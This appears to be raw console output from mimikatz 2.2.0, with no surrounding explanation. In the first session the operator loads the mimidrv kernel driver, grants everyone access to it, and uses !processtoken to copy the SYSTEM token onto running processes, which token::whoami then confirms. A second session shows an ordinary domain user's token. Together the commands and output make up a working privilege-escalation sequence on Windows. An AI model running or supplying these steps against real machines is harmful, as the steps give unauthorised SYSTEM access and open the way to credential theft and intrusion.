 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processtoken
Token from process 0 to process 0
 * from 0 will take SYSTEM token
 * to 0 will take all 'cmd' and 'mimikatz' process
Token from 4/System
 * to 3724/mimikatz.exe
 * to 4844/mimikatz.exe
mimikatz # token::whoami
 * Process Token : {0;000003e7} 1 D 1064456     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,31p)
        Primary
 * Thread Token  : no token
mimikatz #
mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::whoami
 * Process Token : {0;000af549} 1 D 1084880     ENDARK\Naqi     S-1-5-21-1710056623-765944083-195
7563412-1106   (11g,02p)       Primary
 * Thread Token  : no token
mimikatz #